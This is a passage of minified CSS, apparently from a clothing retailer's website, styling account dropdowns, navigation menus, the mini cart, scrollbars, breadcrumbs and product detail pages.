.2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active .navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn .arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content .infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.breadcrumb{border-top:.1rem solid #f5f5f5}.breadcrumb__container ul{margin:auto;padding:.8rem 0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.breadcrumb__link{width:auto}.breadcrumb__link a{color:#373737;font-weight:400;text-decoration:none}.breadcrumb .double_arrow,.breadcrumb .goback_arrow{background-size:cover;background:url(../images/svg-icons/arrow-empty.svg) no-repeat center center;display:inline-block;height:.7rem;margin:0 1.5rem 0 1rem;width:.7rem}.breadcrumb .goback_arrow{height:.9rem;margin:0 .5rem 0 2rem;width:.9rem}.breadcrumb .double_arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);height:.7rem;margin:0 .5rem 0 .5rem;width:.7rem}.breadcrumb.secondary-breadcrumb{font-size:1.6rem;background-color:#f5f5f5;display:block}.breadcrumb.secondary-breadcrumb .double_arrow{height:1.8rem;margin-bottom:-.3rem;width:1.1rem}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2rem 0}@media only screen and (min-width:768px){.breadcrumb{border-top:0}.pt_product-search-result .breadcrumb{padding:0 5.4rem!important}.breadcrumb__container{margin:0;border-bottom:.1rem solid #f5f5f5;background-color:#fff;z-index:2}.breadcrumb__container ul{padding:1.5rem 0 1.5rem .2rem!important}.breadcrumb__link a{font-weight:600}.breadcrumb .double_arrow{margin:0 1.5rem 0 1rem}.breadcrumb.secondary-breadcrumb{background-color:transparent}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2.1rem 4rem 0 0}}.pt_product-details .pdp-summary__value{color:#666;border-bottom:1px solid #dedcdb}.pt_product-details .pdp-summary__value:first-child{border-top:1px solid #dedcdb}.pt_product-details .pdp-summary__value--id{color:#949494}.pt_product-details .pdp-summary__arrow-icon{width:2rem;-moz-transform:rotate(270deg) skew(0);-ms-transform:rotate(270deg) skew(0);-webkit-transform:rotate(270deg) skew(0);transform:rotate(270deg) skew(0)}.tab-content{visibility:hidden;height:0}.tab-content.current{visibility:visible;height:auto}.slider-wrapper{width:15rem}.slider-wrapper input{height:1.6rem;transform-origin:75px 75px;transform:rotate(360deg);appearance:slider-horizontal}.input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;border-radius:none;height:.7rem;border:1px solid #bdc3c7;background-color:#fff}input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:100%}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;background:#dedcdb;border-radius:.3rem}input[type=range]::-webkit-slider-thumb{border:1px solid rgba(0,31,73,0);height:1.3rem;width:1.2rem;border-radius:5rem;background:#001f49;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;margin-top:-.5rem}input[type=range]:focus::-webkit-slider-runnable-track{background:#dedcdb}input[type=range]::-moz-range-track{width:100%;height:3px;cursor:pointer;background:#dedcdb;border-radius:3px;border:0 solid transparent}input[type=range]::-moz-range-thumb{border:1px solid rgba(0,31,73,0);height:13px;width:12px;border-radius:50px;background:#001f49;cursor:pointer}input[type=range]::-ms-track{width:100%;height:3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-fill-upper{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-thumb{border:1px solid rgba(0,31,73,0);height:12px;width:12px;border-radius:50px;background:#001f49;cursor:pointer;height:12px}input[type=range]::-ms-tooltip{display:none}input[type=range]:focus::-ms-fill-lower{background:#dedcdb}input[type=range]:focus::-ms-fill-upper{background:#dedcdb}.zoomLens:after{content:'+ click to zoom';font-size:15px;font-size:1.5rem;position:relative;display:block;left:-.3rem;bottom:-23.4rem;width:25rem;text-align:center;padding:1rem;background-color:#fff}body[data-country=FR] .zoomLens:after{content:'+ Cliquez pour agrandir'}body[data-country=DE] .zoomLens:after{content:'+ Klicken Sie hier zum Zoomen'}body[data-country=ES] .zoomLens:after{content:'+ Clique para aumentar'}.js-minus-zoom,.js-plus-zoom{height:5rem;width:100%;outline:0}.ie .pdp-main__zoom .pdp-main__zoomed-image{transition:initial!important}.list--lastVisited .tiles-container .tile{margin:0;padding:0 .2rem;width:50%}.list--lastVisited .tiles-container .tile .tile__pricing.discounted,.list--lastVisited .tiles-container .tile .tile__pricing.terminal{color:#bc2e35;display:block;text-align:left!important}.list--lastVisited .tiles-container .tile .tile__pricing.discounted b,.list--lastVisited .tiles-container .tile .tile__pricing.terminal b{line-height:1;color:#001f49;display:inline;margin-right:0!important;padding-right:.5rem}.list--lastVisited .tiles-container .tile .tile__pricing.normal b{line-height:1}.pdp-main.pdp-main__main-product-content{max-width:165rem}.pdp-main__media{margin-bottom:2.5rem}.pdp-main__media .slick-slide{position:relative;padding:0!important}.pdp-main__media .slick-next,.pdp-main__media .slick-prev{width:3.5rem;height:5.6rem;margin-top:-2.5rem;opacity:.8}.pdp-main__media .pdp-main__thumbnails-in-zoom-container .slick-arrow{top:50%}.pdp-main__media .slick-next{background:url(../images/svg-icons/arrow-right-grey.svg) no-repeat 0 0;right:0}.pdp-main__media .slick-prev{background:url(../images/svg-icons/arrow-left-grey.svg) no-repeat 0 0;left:0}.pdp-main .now-price-text-wrapper{display:inline-flex;line-height:1}.pdp-main .now-price-text{padding-right:.4rem}.pdp-main .product-col-2 .now-price-text{display:none}.pdp-main .product-col-2 .now-price-text-wrapper{color:#373737!important}.pdp-main .price.terminal{color:#373737}.pdp-main__recommendation{padding:0 0 1.5rem}.pdp-main .recommendations .product-tile .tile__pricing.discounted,.pdp-main .recommendations .product-tile .tile__pricing.terminal{color:#bc2e35}.pdp-main .recommendations .product-tile .tile__pricing.discounted b,.pdp-main .recommendations .product-tile .tile__pricing.terminal b{color:#001f49;margin-right:.5rem}.pdp-main .recommendations .product-tile .tile__pricing .tile__promotion{display:none}.pdp-main .recommendations .product-tile .tile__pricing--listing{font-size:20px;font-size:2rem;margin-bottom:1.4rem}.pdp-main .recommendations .product-tile .tile__pricing b{float:none;font-weight:400}.pdp-main__option{font-size:1.5rem}.pdp-main__control{cursor:pointer;background:0 0;outline-offset:.2rem}.pdp-main__control.disabled{cursor:inherit}.pdp-main__thumbnail-image{background-size:6rem 8rem;background-repeat:no-repeat;outline:0;border:0;max-width:90%;height:100%}.quickview .pdp-main__size-guide{display:none}.pdp-main__fittool-sizeguide-links{gap:1rem}.product-set__name-container .pdp-main__size-guide{margin-left:auto}.pdp-main__size-guide-link{padding:.8rem 1rem}.pdp-main__size-guide-link .icon-size-ruller{top:-.2rem}.pdp-main__bold-metrics-link{padding:.8rem 1rem;display:none}.pdp-main__bold-metrics-link:has(*){display:block}.pdp-main__image-link{cursor:-moz-zoom-in;cursor:-webkit-zoom-in;cursor:zoom-in}.pdp-main__image{backface-visibility:unset!important}.pdp-main__details{flex-shrink:0}.quickview .pdp-main__details{padding:2rem 0}.pdp-main__col-benefits li{font-size:1.4rem;list-style-type:none;vertical-align:middle}.pdp-main__col-benefits li.benefit-icons .pdp_bens_img{width:3.2rem}.pdp-main__benefits-description{font-size:1.4rem;line-height:1.8rem}.pdp-main__benefits-description--line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.pdp-main__benefits ul{font-size:1.4rem;line-height:1.8rem;padding-left:1.8rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{border:none;font-size:1.4rem;height:3.5rem;line-height:1.4rem;padding-right:2rem;color:#373737}.pdp-main__quantity-trousers{align-items:center}.pdp-main__quantity-container{align-items:center!important}.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{font-size:2rem;font-weight:500;color:#373737}.pdp-main__quantity--no-sizes{align-items:center}.pdp-main__quantity .shirt-summary{margin-left:auto}.pdp-main__name{line-height:1.1}.pdp-main__soldoutinfo{background:#f2f2f2;height:auto;padding:4.5rem 3.5rem;font-size:1.7rem;clear:both}.pdp-main__soldoutinfo-mobile{outline-width:0;outline-offset:0;position:relative}.pdp-main__soldoutinfo__title{font-size:2.5rem;color:#233354;margin:0 0 5rem 0}.pdp-main__soldoutinfo__text{line-height:2}.pdp-main__number{font-size:14px;font-size:1.4rem;color:#949494;margin-top:.5rem}.pdp-main__number--mobile-so{padding:0 2rem}.product-set .pdp-main__number{float:none}.pdp-main__starbox .feefo-rating{padding-top:0;text-align:left}.pdp-main__slot{display:flex;justify-content:center;width:100%}.pdp-main__slot .pdp-main__product-features{display:none}.pdp-main__slot--why-ct{margin-top:2rem;display:inline-block;width:100%}.pdp-main__slot--accordion{display:none}.pdp-main__slot--signature{text-align:center;position:relative;padding-bottom:8rem}.pdp-main__slot--speak{margin:5.5rem auto;color:#949494;border-top:1px solid #dad6d4;border-bottom:1px solid #dad6d4;padding:4rem 2.5rem 8rem}.pdp-main__signature{width:15.3rem;height:5.1rem;display:inline-block;background:url(../images/site-refresh/nick-signature.svg) no-repeat 0 0;margin:1rem auto}.pdp-main__signature-set{margin:0 auto}.pdp-main__slot-signature{line-height:2.2rem;text-align:center;margin:5rem auto 0;font-size:1.8rem}.pdp-main__slot-speak{margin:0 